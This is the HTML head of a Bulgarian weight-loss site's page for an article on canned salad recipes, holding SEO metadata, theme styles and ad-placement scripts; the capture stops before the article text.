

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html
body_size: 30535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Консервирани салати - най-добрите рецепти. какправилно и вкусни варени консервирани салати. - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Консервирани салати - най-добрите рецепти. какправилно и вкусни варени консервирани салати. - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="Сб, 20 авг 2016 Автор: Автор: Людмила Polueva Contents Консервирани салати &#8211; общи принципи и методи готварски Модерният ритъм на живот ни учи да спестяваме време, в това..." />
	<meta property="og:url" content="https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-03-12T07:44:02+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/konservirovannie_salati_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_konservirovannie_salati_zm.jpg" />
	<meta property="og:image:width" content="463" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html","url":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html","name":"Консервирани салати - най-добрите рецепти. какправилно и вкусни варени консервирани салати. - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/konservirovannie_salati_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_konservirovannie_salati_zm.jpg","datePublished":"2019-03-12T07:44:02+00:00","dateModified":"2019-03-12T07:44:02+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/konservirovannie_salati_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_konservirovannie_salati_zm.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/konservirovannie_salati_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_konservirovannie_salati_zm.jpg","width":463,"height":366},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/konservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Консервирани салати &#8211; най-добрите рецепти. какправилно и вкусни варени консервирани салати."}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/4225" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkonservirani-salati-nay-dobrite-retsepti-kakpravilno-i-vkusni-vareni-konservirani-salati.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
